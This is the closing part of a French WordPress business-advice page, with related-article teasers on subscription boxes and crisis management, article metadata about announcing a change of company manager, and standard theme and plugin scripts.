                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/lancer-sa-premiere-box.html"  rel="bookmark" title="Comment lancer sa première box mensuelle ?">Comment lancer sa première box mensuelle ?</a></p>
                    
                    
                    <div class="td-excerpt">Le d&eacute;veloppement du commerce &eacute;lectronique a favoris&eacute; la naissance...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/lancer-sa-premiere-box.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/entreprise/procedure-gestion-de-crise.html"  rel="bookmark" class="td-image-wrap " title="Quelle est la procédure en gestion de crise ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/quelle-est-la-procedure-en-gestion-de-crise-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/entreprise" class="td-post-category" >Entreprise</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/entreprise/procedure-gestion-de-crise.html"  rel="bookmark" title="Quelle est la procédure en gestion de crise ?">Quelle est la procédure en gestion de crise ?</a></p>
                    
                    
                    <div class="td-excerpt">Toute entreprise peut faire face &agrave; une situation de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/entreprise/procedure-gestion-de-crise.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Levasseur Carine"><meta itemprop="url" content="https://www.coteboulevard.com/author/coteboulevardtgby1hj1"></span><meta itemprop="datePublished" content="2023-08-04T10:19:58+02:00"><meta itemprop="dateModified" content="2025-01-18T08:52:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/entreprise/annonce-legale-changement-de-gerant.html"></span><meta itemprop="name" content="Coteboulevard.com"></span><meta itemprop="headline" content="Comment annoncer légalement un changement de gérant ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-annoncer-legalement-un-changement-de-gerant.jpg"><meta itemprop="width" content="1344"><meta itemprop="height" content="896"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_56_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#272262,#158d93)!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#fb9827,#dd3333);background:linear-gradient(-90deg,#fb9827,#dd3333);bottom:0px}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-foot-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13204"><a href="https://www.coteboulevard.com/listing-publications"><div class="tdb-menu-item-text">PDS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15866"><a href="https://www.coteboulevard.com/mentions-legales"><div class="tdb-menu-item-text">Mentions légales</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:75px}.tdi_69 .tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:50px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:38px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{padding-top:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_72{text-align:right!important;margin-left:auto}.tdi_72 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_72 .tdm-descr a{color:var(--metro-blue)}.tdi_72 .tdm-descr a:hover{color:var(--metro-blue-acc)}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Coteboulevard.com</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d56fe71102
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">blockquote{background:#158d93;padding:24px!important;padding-bottom:1px!important}</style>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coteboulevard.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coteboulevard.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","tdc_css":"eyJhbGwiOnsid2lkdGgiOiIxMDAlIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"394","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiI4MHB4IiwibGFuZHNjYXBlIjoiOTJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--metro-blue)","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMiUiLCJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"var(--metro-blue)","mm_elem_color_a":"var(--metro-red)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIxMHB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-red)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--metro-blue)","pag_h_bg":"var(--metro-red)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#272262","tds_menu_active1-text_color_h":"#f26b2c","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--primary)","excl_bg_h":"var(--secondary)","f_excl_font_family":"394","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwLjUifQ==","date_txt":"#999999","f_elem_font_spacing":"0.5","inline":"yes","show_mega_cats":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJhbGwiOiItMSIsImxhbmRzY2FwZSI6IjAifQ==","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"0","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"600","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","tds_menu_active1-main_sub_color_h":"#f26b2c","sub_text_color":"#ffffff","sub_elem_bg_color":"#fb9827","sub_color":"#ffffff","sub_bg_color":"#fb9827","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 